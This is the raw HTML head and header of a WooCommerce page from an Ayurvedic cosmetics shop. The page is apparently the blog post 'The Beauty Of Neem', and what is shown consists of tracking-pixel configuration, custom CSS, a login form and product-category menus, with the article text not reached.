<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fneem-benefits-for-face%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fneem-benefits-for-face%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | The Beauty Of Neem","list_id":"blog_post_the-beauty-of-neem","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":706,"title":"The Beauty Of Neem","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":192,"filter":"raw","cat_ID":103,"category_count":192,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}],"parent":{"id":0,"title":"The Beauty Of Neem","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":192,"filter":"raw","cat_ID":103,"category_count":192,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":706,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-706 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f76d5a8e06" /><input type="hidden" name="_wp_http_referer" value="/neem-benefits-for-face/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
